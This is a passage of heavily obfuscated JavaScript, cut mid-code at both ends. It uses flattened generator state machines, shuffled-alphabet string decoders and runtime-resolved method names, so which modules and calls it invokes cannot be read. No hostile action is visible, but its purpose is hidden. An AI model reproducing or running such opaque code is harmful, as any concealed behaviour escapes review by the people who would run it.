I09MNUE.Otaqz4.F6UjOX+0x57:P3DjUb(jrixvfB[yNujLbd[0x29]]=[],jrixvfB[yNujLbd[U1Mvu3z+0x13c]]=yNujLbd[Mvh0ye+0x3f],jrixvfB[yNujLbd[0x19]]=yNujLbd[0x2],jrixvfB[yNujLbd[0x33]]=-yNujLbd[0x4],I09MNUE.IG94iU=I09MNUE.ZaQvyp,Mvh0ye+=0x8f);break;case-0x80:case 0xdb:P3DjUb(iU6F0f((0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x10c])+yNujLbd[0xda])[(0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x10d])+yNujLbd[0xd8]]((0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x10e])+(0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x10f])+(0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x110]),yNujLbd[0x77]),iU6F0f((0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x111])+yNujLbd[0xf1])[(0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x112])+(0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x113])+yNujLbd[0xc6]]((0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x114])+yNujLbd[0x215])[(0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x115])][(0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x116])+yNujLbd[0xe1]]=iU6F0f((0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x117])),I09MNUE.IG94iU=I09MNUE.Otaqz4,Mvh0ye+=-0x102,EFITBT+=0x14);break;case-0xfa:case Mvh0ye- -0x88:P3DjUb(I09MNUE._Yx6CR={},I09MNUE._Yx6CR.Wl45by=function(...Mvh0ye){return Xndp0o(-0xd5,0xe5,-0x87,0x1a,{_Yx6CR:I09MNUE._Yx6CR,ePhyjt7:I09MNUE.ePhyjt7,Otaqz4:I09MNUE.Otaqz4,w1guYT4:{}},Mvh0ye).next().value},I09MNUE._Yx6CR.JuYwt_o=function(...Mvh0ye){return Xndp0o(0x2f,-0x93,0x17,0x80,{_Yx6CR:I09MNUE._Yx6CR,ePhyjt7:I09MNUE.ePhyjt7,Otaqz4:I09MNUE.Otaqz4,MxaDV2:{}},Mvh0ye).next().value},eJ8N_0x(I09MNUE._Yx6CR.Wl45by),eJ8N_0x(I09MNUE._Yx6CR.JuYwt_o),I09MNUE.IG94iU=I09MNUE.ePhyjt7,Mvh0ye+=0x1a2,EFITBT+=-0x49,U1Mvu3z+=0xbd,e1lP8l+=-0x114);break;case Mvh0ye- -0xf:P3DjUb(iCFd77[yNujLbd[0x61]]=[],iCFd77[yNujLbd[0x23]]=yNujLbd[0x2],I09MNUE.IG94iU=I09MNUE.MxaDV2,EFITBT+=-0xf,U1Mvu3z+=0x18,e1lP8l+=-0x6d);break;case Mvh0ye- -0x11a:P3DjUb(jrixvfB[yNujLbd[0x5]]=\"\"+(jrixvfB[yNujLbd[0x2]]||\"\"),jrixvfB[yNujLbd[EFITBT+-0xd7]]=jrixvfB[yNujLbd[Mvh0ye+0x42]].length,I09MNUE.IG94iU=I09MNUE.ZaQvyp,EFITBT+=0x14,U1Mvu3z+=-0x18c,e1lP8l+=0x94);break;case-0xc3:case 0x19:case-0xa9:return s1cOuT(jrixvfB[yNujLbd[0x29]]);case 0x6a:case 0xda:case Mvh0ye- -0x13:for(iCFd77[yNujLbd[0xc]]=yNujLbd[0x2];iCFd77[yNujLbd[0xc]]<iCFd77[yNujLbd[0x14]];iCFd77[yNujLbd[0xc]]++){iCFd77[yNujLbd[0xa1]]=iCFd77[yNujLbd[0x4]].indexOf(iCFd77[yNujLbd[0x5]][iCFd77[yNujLbd[0xc]]]);if(iCFd77[yNujLbd[0xa1]]===-yNujLbd[0x4])continue;if(iCFd77[yNujLbd[0x33]]<yNujLbd[0x2]){iCFd77[yNujLbd[0x33]]=iCFd77[yNujLbd[0xa1]]}else{P3DjUb(iCFd77[yNujLbd[0x33]]+=iCFd77[yNujLbd[0xa1]]*yNujLbd[0x21],iCFd77[yNujLbd[0x23]]|=iCFd77[yNujLbd[0x33]]<<iCFd77[yNujLbd[0x19]],iCFd77[yNujLbd[0x19]]+=(iCFd77[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(iCFd77[yNujLbd[0x61]].push(iCFd77[yNujLbd[0x23]]&yNujLbd[0x1b]),iCFd77[yNujLbd[0x23]]>>=yNujLbd[0xc],iCFd77[yNujLbd[0x19]]-=yNujLbd[0xc])}while(iCFd77[yNujLbd[0x19]]>yNujLbd[0x1c]);iCFd77[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(iCFd77[yNujLbd[0x33]]>-yNujLbd[0x4]){P3DjUb(I09MNUE.IG94iU=I09MNUE.MxaDV2,U1Mvu3z+=-0x14a);break}else{P3DjUb(I09MNUE.IG94iU=I09MNUE.MxaDV2,Mvh0ye+=0x7f,U1Mvu3z+=-0x180,e1lP8l+=0x8e);break}case U1Mvu3z-0x141:P3DjUb([...Frd2zhr._fyrP3A]=jZEP1Z,Frd2zhr.uP_Ytj=function*Mvh0ye(EFITBT,U1Mvu3z,e1lP8l={zJ_nr1M:{}}){while(EFITBT+U1Mvu3z!==0x1e)with(e1lP8l.D1BM3NM||e1lP8l)switch(EFITBT+U1Mvu3z){case EFITBT!=-0x1b1&&EFITBT- -0xc8:case 0xe2:case-0x48:P3DjUb(e1lP8l.D1BM3NM=e1lP8l.zJ_nr1M,EFITBT+=0x29,U1Mvu3z+=-0xbf);break;case-0xe6:case e1lP8l.zJ_nr1M.sDzdNRM+0x4a:P3DjUb([e1lP8l.zJ_nr1M.zXWgLTi,e1lP8l.zJ_nr1M.sDzdNRM,e1lP8l.zJ_nr1M.Z8GY80]=[-0xcf,-0x12,-0xcf],e1lP8l.D1BM3NM=e1lP8l.zJ_nr1M,EFITBT+=0x60,U1Mvu3z+=-0x15f);break;case U1Mvu3z-0x2e:P3DjUb([e1lP8l.zJ_nr1M.zXWgLTi,e1lP8l.zJ_nr1M.sDzdNRM,e1lP8l.zJ_nr1M.Z8GY80]=[-0x8,0x2d,0x14],Frd2zhr._fyrP3A[yNujLbd[0x0]]=yNujLbd[EFITBT+0x32]);if(typeof bPdvXEy[Frd2zhr._fyrP3A[yNujLbd[EFITBT+0x30]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(e1lP8l.D1BM3NM=e1lP8l.zJ_nr1M,EFITBT+=-0x63,U1Mvu3z+=-0x1c);break}else{P3DjUb(e1lP8l.D1BM3NM=e1lP8l.zJ_nr1M,EFITBT+=-0x7d,U1Mvu3z+=-0x1c);break}case-0x56:case EFITBT!=-0xab&&EFITBT- -0xc9:case-0x81:P3DjUb(e1lP8l.D1BM3NM=e1lP8l.WPzeclj,EFITBT+=0x3f,U1Mvu3z+=-0xa4);break;case 0xf4:case EFITBT!=-0xab&&EFITBT- -0x9:case-0xe3:return Frd2zhr.OsP2p29=!0x0,bPdvXEy[Frd2zhr._fyrP3A[yNujLbd[0x2]]]=(0x1,Otaqz4.Dk5Z2L)(yfQi8q[Frd2zhr._fyrP3A[yNujLbd[0x2]]]);case-0xcc:case 0xcd:case-0xe9:P3DjUb([e1lP8l.zJ_nr1M.zXWgLTi,e1lP8l.zJ_nr1M.sDzdNRM,e1lP8l.zJ_nr1M.Z8GY80]=[-0x42,0xc4,0x33],e1lP8l.D1BM3NM=e1lP8l.zJ_nr1M,EFITBT+=0x120,U1Mvu3z+=-0xbf);break;default:case-0xcf:return Frd2zhr.OsP2p29=!0x0,bPdvXEy[Frd2zhr._fyrP3A[yNujLbd[EFITBT+0xad]]];case e1lP8l.zJ_nr1M.zXWgLTi+0x61:P3DjUb(e1lP8l.D1BM3NM=e1lP8l.zJ_nr1M,EFITBT+=-0xbe,U1Mvu3z+=0xdc);break}},Frd2zhr.OsP2p29=void 0x0,I09MNUE.IG94iU=I09MNUE.Frd2zhr,e1lP8l+=0x3a);break;case I09MNUE.Otaqz4.HjEpAfI+-0xe3:case-0x6b:P3DjUb([...w1guYT4.CvftHh]=jZEP1Z,w1guYT4.CvftHh[yNujLbd[0x0]]=yNujLbd[0x4]);if(typeof bPdvXEy[w1guYT4.CvftHh[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(I09MNUE.IG94iU=I09MNUE.w1guYT4,Mvh0ye+=0x10d,U1Mvu3z+=0xf,e1lP8l+=-0x3e);break}else{P3DjUb(I09MNUE.IG94iU=I09MNUE.w1guYT4,Mvh0ye+=0x1c8,EFITBT+=-0xe3,U1Mvu3z+=0xf,e1lP8l+=-0x108);break}case EFITBT- -0xc6:P3DjUb([...MxaDV2.iCFd77]=jZEP1Z,MxaDV2.iCFd77[yNujLbd[0x0]]=yNujLbd[0x4],MxaDV2.iCFd77[yNujLbd[0x4]]=\"\\x56\\x7e\\x2b\\x4f\\x31\\x41\\x55\\x5b\\x2f\\x3f\\x46\\x4a\\x4c\\x6d\\x3e\\x24\\x60\\x5d\\x3c\\x3a\\x6f\\x6e\\x57\\x49\\x23\\x66\\x72\\x73\\x68\\x52\\x36\\x54\\x7a\\x63\\x42\\x79\\x6c\\x3d\\x5a\\x5f\\x65\\x51\\x62\\x64\\x74\\x43\\x44\\x4d\\x71\\x48\\x78\\x6a\\x4e\\x53\\x37\\x2a\\x7b\\x59\\x5e\\x33\\x50\\x70\\x2c\\x4b\\x67\\x45\\x69\\x47\\x25\\x61\\x6b\\x7c\\x77\\x39\\x21\\x35\\x76\\x7d\\x26\\x38\\x32\\x40\\x22\\x30\\x3b\\x28\\x29\\x34\\x75\\x2e\\x58\",I09MNUE.IG94iU=I09MNUE.MxaDV2,Mvh0ye+=0x23,EFITBT+=-0xcf,U1Mvu3z+=0x27,e1lP8l+=-0x28);break;case-0xc4:case-0xab:case-0x8f:P3DjUb(iCFd77[yNujLbd[0x61]].push((iCFd77[yNujLbd[0x23]]|iCFd77[yNujLbd[0x33]]<<iCFd77[yNujLbd[0x19]])&yNujLbd[0x1b]),I09MNUE.IG94iU=I09MNUE.MxaDV2,Mvh0ye+=0x7f,U1Mvu3z+=-0x36,e1lP8l+=0x8e);break;case I09MNUE.Otaqz4.HjEpAfI+-0xf7:return bPdvXEy[CvftHh[yNujLbd[0x2]]]}}P3DjUb(Mvh0ye=void 0x0,EFITBT=Xndp0o(0xab,0x1c,-0xf5,0xf0).next().value);if(Mvh0ye){return EFITBT}});case U1Mvu3z.bK0nZL.twWMjvR+0x4e:U1Mvu3z.SopFguO.CHMSMu=(0x1,tOnrVYj)(-0xba,-0x8f,0xd4,-0x4b).next().value;if(rlkoV9){P3DjUb(U1Mvu3z.a2VOCu=U1Mvu3z.SopFguO,EFITBT+=0x5b,Xndp0o+=-0x12b);break}else{P3DjUb(U1Mvu3z.a2VOCu=U1Mvu3z.SopFguO,Mvh0ye+=0x25f,EFITBT+=-0x16,Xndp0o+=-0x178);break}case 0x44:case U1Mvu3z.bK0nZL.twWMjvR+0x11f:return;case 0xf2:case-0xcd:case 0x5:P3DjUb(U1Mvu3z.bK0nZL.twWMjvR=-0x72,bK0nZL.mRK9uA=function(...Mvh0ye){return jZEP1Z(-0xb1,0xed,-0x46,{bK0nZL:U1Mvu3z.bK0nZL,zcRKS5y:{}},Mvh0ye).next().value},bK0nZL.D1yIMvy=function(...Mvh0ye){return jZEP1Z(-0x28,0xc,0x8a,{bK0nZL:U1Mvu3z.bK0nZL,SopFguO:{}},Mvh0ye).next().value},bK0nZL.SbXV7CY=function(...Mvh0ye){return jZEP1Z(-0xd5,0xad,-0x67,{bK0nZL:U1Mvu3z.bK0nZL,vWmv01:{}},Mvh0ye).next().value},eJ8N_0x(bK0nZL.D1yIMvy),eJ8N_0x(bK0nZL.SbXV7CY));if(CSTAi1(yNujLbd[EFITBT+0x8a])in ImLo24H){P3DjUb(U1Mvu3z.a2VOCu=U1Mvu3z.bK0nZL,Mvh0ye+=0x155,EFITBT+=-0x34,Xndp0o+=-0x1f1);break}else{P3DjUb(U1Mvu3z.a2VOCu=U1Mvu3z.bK0nZL,Mvh0ye+=0x1a6,EFITBT+=-0x34,Xndp0o+=-0x1f1);break}case EFITBT- -0xf:case 0x86:case-0xf8:P3DjUb(U1Mvu3z.a2VOCu=U1Mvu3z.EIPIVx,Mvh0ye+=0xb2,EFITBT+=0x115,Xndp0o+=-0x209);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0xe7,0x2e,0x1ab).next().value);if(I09MNUE){return Mvh0ye}},[CSTAi1(yNujLbd[0x118])]:function(RIQIFaX,I09MNUE,Mvh0ye){if(!RIQIFaX){RIQIFaX=function*(Mvh0ye,jZEP1Z,EFITBT,Xndp0o={LpT_hNM:{}},U1Mvu3z){while(Mvh0ye+jZEP1Z+EFITBT!==-0xd6)with(Xndp0o.y90Ed1i||Xndp0o)switch(Mvh0ye+jZEP1Z+EFITBT){case jZEP1Z- -0xb7:Xndp0o.XGffrw.T9vD5rT=(0x1,B16tCur)(-0x10,0xd6,0x4e,-0x168).next().value;if(POeqUnp){P3DjUb(Xndp0o.y90Ed1i=Xndp0o.XGffrw,Mvh0ye+=-0x11,jZEP1Z+=-0xd6);break}else{P3DjUb(Xndp0o.y90Ed1i=Xndp0o.XGffrw,Mvh0ye+=-0x21,jZEP1Z+=0x1e);break}case jZEP1Z-0x17c:P3DjUb([...fehmWQ9.dFYffqc]=U1Mvu3z,fehmWQ9.dFYffqc[yNujLbd[0x0]]=yNujLbd[0x4],fehmWQ9.dFYffqc[yNujLbd[0x32]]=\"\\x59\\x2c\\x71\\x56\\x47\\x53\\x68\\x77\\x46\\x4d\\x67\\x3d\\x78\\x2e\\x7c\\x28\\x36\\x5e\\x7a\\x4b\\x6f\\x4a\\x24\\x3a\\x6a\\x57\\x3c\\x41\\x5b\\x5f\\x22\\x30\\x23\\x33\\x79\\x21\\x66\\x26\\x32\\x76\\x61\\x6d\\x3b\\x48\\x7d\\x74\\x2b\\x42\\x3e\\x70\\x40\\x6c\\x25\\x69\\x35\\x4e\\x43\\x4c\\x58\\x7b\\x60\\x2f\\x65\\x5d\\x31\\x7e\\x62\\x37\\x6b\\x34\\x63\\x3f\\x72\\x2a\\x55\\x75\\x73\\x51\\x54\\x5a\\x6e\\x44\\x49\\x64\\x39\\x45\\x52\\x4f\\x29\\x50\\x38\",fehmWQ9.dFYffqc[yNujLbd[0x5]]=\"\"+(fehmWQ9.dFYffqc[yNujLbd[0x2]]||\"\"),Xndp0o.y90Ed1i=Xndp0o.fehmWQ9,EFITBT+=0x52);break;case-0xa1:case 0xdf:return oulcqei;case 0x5e:case 0x9e:Xndp0o.Wuovsx.iVz8lt=(Mvh0ye+-0x50,b1L6Fof)(0x7,0xcb,jZEP1Z+0x14,-0xc0).next().value;if(hvv5n8){P3DjUb(Xndp0o.y90Ed1i=Xndp0o.Wuovsx,jZEP1Z+=-0x79,EFITBT+=0x36);break}else{P3DjUb(Xndp0o.y90Ed1i=Xndp0o.Wuovsx,Mvh0ye+=-0x106,jZEP1Z+=0x29,EFITBT+=0x4d);break}case 0x60:default:return s1cOuT(dFYffqc[yNujLbd[0xe]]);case EFITBT- -0xaa:case-0x5e:P3DjUb([Xndp0o.LpT_hNM.r7vyXW,Xndp0o.LpT_hNM.XGPJqr3,Xndp0o.LpT_hNM.V7qkgh]=[-0x73,0xb0,-0x91],LpT_hNM.P0n6eow=function(...Mvh0ye){return RIQIFaX(-0x47,-0x4a,0xb5,{LpT_hNM:Xndp0o.LpT_hNM,qu6Q1B7:{}},Mvh0ye).next().value},LpT_hNM.bbXUpq=function(...Mvh0ye){return RIQIFaX(0xb8,0x2d,-0x6c,{LpT_hNM:Xndp0o.LpT_hNM,Wuovsx:{}},Mvh0ye).next().value},eJ8N_0x(LpT_hNM.P0n6eow),Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,Mvh0ye+=-0x16c,jZEP1Z+=0xca,EFITBT+=0x17a);break;case Xndp0o.LpT_hNM.r7vyXW+-0x1a:P3DjUb(Xndp0o.LpT_hNM.OoC0wf=iU6F0f((0x1,P0n6eow)(yNujLbd[0x11d])+yNujLbd[0xf1])[(0x1,P0n6eow)(yNujLbd[0x11e])+(0x1,P0n6eow)(yNujLbd[0x11f])+yNujLbd[0x120]]((0x1,P0n6eow)(yNujLbd[0x121])),iU6F0f((0x1,P0n6eow)(yNujLbd[0x11d])+yNujLbd[0xf1])[(0x1,P0n6eow)(yNujLbd[0x11a])+(0x1,P0n6eow)(yNujLbd[0x11b])+yNujLbd[0xc6]]((0x1,P0n6eow)(yNujLbd[0x122])+(0x1,P0n6eow)(yNujLbd[0x123])+(0x1,P0n6eow)(yNujLbd[0x124]))[(0x1,P0n6eow)(yNujLbd[0x125])][(0x1,P0n6eow)(yNujLbd[0x126])+yNujLbd[0xe1]]=(0x1,P0n6eow)(yNujLbd[0x127]),Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,Mvh0ye+=0x89,jZEP1Z+=0x34,EFITBT+=-0x11b);break;case-0x50:P3DjUb([...uFpe2G.eCuSSuV]=U1Mvu3z,uFpe2G.NmvqN3=function*Mvh0ye(jZEP1Z,EFITBT,Xndp0o,U1Mvu3z,RIQIFaX={SOP1Aph:{}}){while(jZEP1Z+EFITBT+Xndp0o+U1Mvu3z!==0x50)with(RIQIFaX.wkn0Y1p||RIQIFaX)switch(jZEP1Z+EFITBT+Xndp0o+U1Mvu3z){case-0x14:case-0xbd:case 0xe3:return uFpe2G.kEUPQwn=!0x0,bPdvXEy[uFpe2G.eCuSSuV[yNujLbd[jZEP1Z+0x49]]];case RIQIFaX.SOP1Aph.n4MHO1+-0x12c:return uFpe2G.kEUPQwn=!0x0,bPdvXEy[uFpe2G.eCuSSuV[yNujLbd[0x2]]]=(0x1,pWgU2rS.zrS6Qul)(yfQi8q[uFpe2G.eCuSSuV[yNujLbd[Xndp0o+-0x67]]]);case 0x5f:default:case-0xe5:P3DjUb([RIQIFaX.SOP1Aph.fXdemZ3,RIQIFaX.SOP1Aph.n4MHO1]=[-0x34,0x3f],uFpe2G.eCuSSuV[yNujLbd[0x0]]=yNujLbd[jZEP1Z+-0x36]);if(typeof bPdvXEy[uFpe2G.eCuSSuV[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(RIQIFaX.wkn0Y1p=RIQIFaX.SOP1Aph,jZEP1Z+=-0x81,EFITBT+=0xe,Xndp0o+=0x50,U1Mvu3z+=-0x129);break}else{P3DjUb(RIQIFaX.wkn0Y1p=RIQIFaX.SOP1Aph,jZEP1Z+=-0x81,EFITBT+=0xe,Xndp0o+=0x50,U1Mvu3z+=-0x50);break}case-0xc2:case RIQIFaX.SOP1Aph.fXdemZ3+0xef:P3DjUb([RIQIFaX.SOP1Aph.fXdemZ3,RIQIFaX.SOP1Aph.n4MHO1]=[0x3c,0x3],RIQIFaX.wkn0Y1p=RIQIFaX.qgiLWv,EFITBT+=-0x74,Xndp0o+=0x9);break;case 0x77:case 0xb1:case 0xbe:[RIQIFaX.SOP1Aph.fXdemZ3,RIQIFaX.SOP1Aph.n4MHO1]=[-0x34,0x8f];return uFpe2G.kEUPQwn=!0x0,bPdvXEy[uFpe2G.eCuSSuV[yNujLbd[Xndp0o+-0x1a0]]]=(0x1,pWgU2rS.zrS6Qul)(yfQi8q[uFpe2G.eCuSSuV[yNujLbd[0x2]]]);case RIQIFaX.SOP1Aph.n4MHO1+-0x5e:return uFpe2G.kEUPQwn=!0x0,bPdvXEy[uFpe2G.eCuSSuV[yNujLbd[0x2]]]}},uFpe2G.kEUPQwn=void 0x0,Xndp0o.y90Ed1i=Xndp0o.uFpe2G,Mvh0ye+=-0x6d,jZEP1Z+=0x4,EFITBT+=0xa0);break;case EFITBT-0x1f:P3DjUb(dFYffqc[yNujLbd[0xe]].push((dFYffqc[yNujLbd[0x23]]|dFYffqc[yNujLbd[0x1c]]<<dFYffqc[-yNujLbd[0x3a]])&yNujLbd[0x1b]),Xndp0o.y90Ed1i=Xndp0o.fehmWQ9,Mvh0ye+=0x40,EFITBT+=-0x21);break;case EFITBT-0x46:return bPdvXEy[dfpAuz]=(0x1,Xndp0o.NgdfwL0.RrpEIE)(yfQi8q[dfpAuz]);case-0xa6:case-0x26:case-0x46:P3DjUb(Xndp0o.y90Ed1i=Xndp0o.tYGHhcF,Mvh0ye+=0xb7,jZEP1Z+=-0xab,EFITBT+=0x96);break;case-0xf7:case jZEP1Z!=-0x19&&jZEP1Z-0x56:[tYGHhcF.dfpAuz]=U1Mvu3z;if(typeof bPdvXEy[tYGHhcF.dfpAuz]===RrnFcFC(yNujLbd[0x2])){P3DjUb(Xndp0o.y90Ed1i=Xndp0o.tYGHhcF,Mvh0ye+=-0xa2,jZEP1Z+=0x4f,EFITBT+=0x132);break}else{P3DjUb(Xndp0o.y90Ed1i=Xndp0o.tYGHhcF,Mvh0ye+=0x17,jZEP1Z+=0xf9,EFITBT+=-0x10);break}case EFITBT-0x3e:case-0x4d:case-0xe5:dFYffqc[yNujLbd[0x1c]]=-yNujLbd[0x4];for(dFYffqc[yNujLbd[0x7a]]=yNujLbd[0x2];dFYffqc[yNujLbd[0x7a]]<dFYffqc[yNujLbd[0xca]];dFYffqc[yNujLbd[0x7a]]++){dFYffqc[yNujLbd[0x16]]=dFYffqc[yNujLbd[0x32]].indexOf(dFYffqc[yNujLbd[0x5]][dFYffqc[yNujLbd[0x7a]]]);if(dFYffqc[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(dFYffqc[yNujLbd[0x1c]]<yNujLbd[0x2]){dFYffqc[yNujLbd[0x1c]]=dFYffqc[yNujLbd[0x16]]}else{P3DjUb(dFYffqc[yNujLbd[0x1c]]+=dFYffqc[yNujLbd[0x16]]*yNujLbd[0x21],dFYffqc[yNujLbd[0x23]]|=dFYffqc[yNujLbd[0x1c]]<<dFYffqc[-yNujLbd[0x3a]],dFYffqc[-yNujLbd[0x3a]]+=(dFYffqc[yNujLbd[0x1c]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(dFYffqc[yNujLbd[0xe]].push(dFYffqc[yNujLbd[0x23]]&yNujLbd[0x1b]),dFYffqc[yNujLbd[0x23]]>>=yNujLbd[0xc],dFYffqc[-yNujLbd[0x3a]]-=yNujLbd[0xc])}while(dFYffqc[-yNujLbd[0x3a]]>yNujLbd[0x1c]);dFYffqc[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(dFYffqc[yNujLbd[0x1c]]>-yNujLbd[0x4]){P3DjUb(Xndp0o.y90Ed1i=Xndp0o.fehmWQ9,jZEP1Z+=0x1f);break}else{P3DjUb(Xndp0o.y90Ed1i=Xndp0o.fehmWQ9,Mvh0ye+=0x40,jZEP1Z+=0x1f,EFITBT+=-0x21);break}case Mvh0ye-0x36:return iVz8lt;case-0xd:case 0xcb:case 0xc1:P3DjUb(Xndp0o.NgdfwL0={},Xndp0o.NgdfwL0.S0wXqrV=function(...Mvh0ye){return RIQIFaX(0x3a,-0x2d,-0x90,{NgdfwL0:Xndp0o.NgdfwL0,LpT_hNM:Xndp0o.LpT_hNM,tYGHhcF:{}},Mvh0ye).next().value},Xndp0o.NgdfwL0.RrpEIE=function(...Mvh0ye){return RIQIFaX(-0x1c7,0x1aa,0x4b,{NgdfwL0:Xndp0o.NgdfwL0,LpT_hNM:Xndp0o.LpT_hNM,fehmWQ9:{}},Mvh0ye).next().value},eJ8N_0x(Xndp0o.NgdfwL0.RrpEIE),r5QAhN[(0x1,Xndp0o.NgdfwL0.S0wXqrV)(yNujLbd[0x160])+(0x1,Xndp0o.NgdfwL0.S0wXqrV)(yNujLbd[0x161])+(0x1,Xndp0o.NgdfwL0.S0wXqrV)(yNujLbd[0x162])]((0x1,Xndp0o.NgdfwL0.S0wXqrV)(yNujLbd[0x163]),euXdfZk[(0x1,Xndp0o.NgdfwL0.S0wXqrV)(yNujLbd[0x164])](function(...Mvh0ye){var jZEP1Z={};return euXdfZk[(0x1,Xndp0o.NgdfwL0.S0wXqrV)(yNujLbd[0x165])](Mvh0ye,jZEP1Z)})),Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,Mvh0ye+=0x194,jZEP1Z+=-0x186,EFITBT+=-0xdd);break;case Xndp0o.LpT_hNM.r7vyXW+0xe1:case-0xb1:case 0xe1:return;case Xndp0o.LpT_hNM.r7vyXW+0xf6:P3DjUb(iU6F0f((0x1,P0n6eow)(yNujLbd[0x11d])+yNujLbd[0xf1])[(0x1,P0n6eow)(yNujLbd[0x149])]((0x1,P0n6eow)(yNujLbd[0x14a]))[(0x1,P0n6eow)(yNujLbd[0x14b])]((0x1,P0n6eow)(yNujLbd[0x13b]),eJ8N_0x((...Mvh0ye)=>{var jZEP1Z,EFITBT;function*Xndp0o(EFITBT,U1Mvu3z,RIQIFaX,I09MNUE,CSTAi1={r_c0_d:{}},e1lP8l){while(EFITBT+U1Mvu3z+RIQIFaX+I09MNUE!==-0x65)with(CSTAi1.j8F9Imc||CSTAi1)switch(EFITBT+U1Mvu3z+RIQIFaX+I09MNUE){case EFITBT!=-0xb0&&EFITBT- -0x106:P3DjUb(CSTAi1.r_c0_d.u678yf=0x7b,r_c0_d._QWbel=function(...EFITBT){return Xndp0o(0x10c,-0x50,0x2a,-0xb6,{r_c0_d:CSTAi1.r_c0_d,LZoli6:{}},EFITBT).next().value},r_c0_d.uHM4K8=function(...EFITBT){return Xndp0o(-0xb0,-0x31,0xd1,-0xb7,{r_c0_d:CSTAi1.r_c0_d,yehbPR:{}},EFITBT).next().value},Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],eJ8N_0x(r_c0_d._QWbel),CSTAi1.j8F9Imc=CSTAi1.r_c0_d,EFITBT+=0x13,U1Mvu3z+=-0xc1,RIQIFaX+=0x20e,I09MNUE+=-0x14d);break;case EFITBT-0x15c:return _JeVj2r;case CSTAi1.r_c0_d.u678yf+-0x4b:case-0x8a:case-0x5f:P3DjUb([...LZoli6.YqabxBb]=e1lP8l,LZoli6.hvb0hM=function*EFITBT(U1Mvu3z,RIQIFaX,I09MNUE,CSTAi1={I97IajU:{}}){while(U1Mvu3z+RIQIFaX+I09MNUE!==0x83)with(CSTAi1.eD6EehQ||CSTAi1)switch(U1Mvu3z+RIQIFaX+I09MNUE){default:case 0xf8:return LZoli6.D3awRH=!0x0,bPdvXEy[LZoli6.YqabxBb[yNujLbd[0x2]]];case-0x84:P3DjUb([CSTAi1.I97IajU.akBo2K,CSTAi1.I97IajU.wQz1Dv6,CSTAi1.I97IajU.Pv0vHj]=[0x48,0x6a,0xbb],LZoli6.YqabxBb[yNujLbd[U1Mvu3z+0x14]]=yNujLbd[0x4]);if(typeof bPdvXEy[LZoli6.YqabxBb[yNujLbd[RIQIFaX+0x4c]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(CSTAi1.eD6EehQ=CSTAi1.I97IajU,U1Mvu3z+=-0x1c,RIQIFaX+=0x8b,I09MNUE+=-0x67);break}else{P3DjUb(CSTAi1.eD6EehQ=CSTAi1.I97IajU,U1Mvu3z+=-0x9e,RIQIFaX+=0x4b,I09MNUE+=0x6e);break}case RIQIFaX!=0x200&&RIQIFaX-0x1aa:P3DjUb([CSTAi1.I97IajU.akBo2K,CSTAi1.I97IajU.wQz1Dv6,CSTAi1.I97IajU.Pv0vHj]=[0x91,0xac,-0x63],CSTAi1.eD6EehQ=CSTAi1.q7PrqQ,U1Mvu3z+=0xc9,RIQIFaX+=-0x143,I09MNUE+=0xa7);break;case-0x21:case RIQIFaX-0x8f:P3DjUb(CSTAi1.eD6EehQ=CSTAi1.aieaOAA,U1Mvu3z+=0x74,RIQIFaX+=-0xf4,I09MNUE+=-0x1f);break;case U1Mvu3z-0x4c:case 0xa6:return LZoli6.D3awRH=!0x0,bPdvXEy[LZoli6.YqabxBb[yNujLbd[0x2]]]=(0x1,r_c0_d.uHM4K8)(yfQi8q[LZoli6.YqabxBb[yNujLbd[RIQIFaX+-0x3f]]]);case RIQIFaX!=0xf9&&RIQIFaX-0x1aa:case 0x40:P3DjUb(CSTAi1.eD6EehQ=CSTAi1.oFinFQ,U1Mvu3z+=0xc9,RIQIFaX+=-0x24a,I09MNUE+=0xa7);break}},LZoli6.D3awRH=void 0x0,LZoli6._JeVj2r=(0x1,LZoli6.hvb0hM)(-0x14,-(RIQIFaX+0x20),-0x26).next().value);if(LZoli6.D3awRH){P3DjUb(CSTAi1.j8F9Imc=CSTAi1.LZoli6,EFITBT+=-0x18,U1Mvu3z+=0x102,I09MNUE+=-0x182);break}else{P3DjUb(CSTAi1.j8F9Imc=CSTAi1.LZoli6,EFITBT+=-0x18,U1Mvu3z+=0xbb,I09MNUE+=-0x25);break}case RIQIFaX-0x132:eJ8N_0x(uHM4K8);return jZEP1Z=!0x0,iU6F0f((0x1,_QWbel)(yNujLbd[0x14f]))[(0x1,_QWbel)(yNujLbd[RIQIFaX+-0x38])+yNujLbd[U1Mvu3z+0xc2]]((0x1,_QWbel)(yNujLbd[U1Mvu3z+0x13b]),Mvh0ye[yNujLbd[0x2]][(0x1,_QWbel)(yNujLbd[0x152])][(0x1,_QWbel)(yNujLbd[0x153])]);case I09MNUE-0x30:return s1cOuT(htS6CZ3[yNujLbd[0x14c]]);case CSTAi1.r_c0_d.u678yf+0x33:return;case 